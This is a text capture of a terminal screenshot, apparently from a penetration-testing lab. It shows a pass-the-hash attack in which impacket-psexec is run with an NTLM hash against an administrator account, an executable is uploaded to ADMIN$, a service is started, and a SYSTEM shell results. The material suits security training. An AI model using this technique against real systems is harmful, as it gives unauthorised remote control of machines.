 ┌──(root💀gobots)-[31May2024 18:06:01]-[/home/kali]
└─# impacket-psexec administrator@172.16.1.11 -hashes :8ab4098640a136722461728dc38faee2
Impacket v0.11.0 - Copyright 2023 Fortra
[*] Requesting shares on 172.16.1.11.....
[*] Found writable share ADMIN$
[*] Uploading file ikRYtPwt.exe
[*] Opening SVCManager on 172.16.1.11.....
[*] Creating service RLdL on 172.16.1.11.....
[*] Starting service RLdL.....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.19045.4291]
(c) Microsoft Corporation. All rights reserved.
C:\WINDOWS\system32> whoami
nt authority\system
C:\WINDOWS\system32>
❏ Genesis 🖥️10.10.14.39/23 [1] 10.10.110.45 [2] 10.10.110.3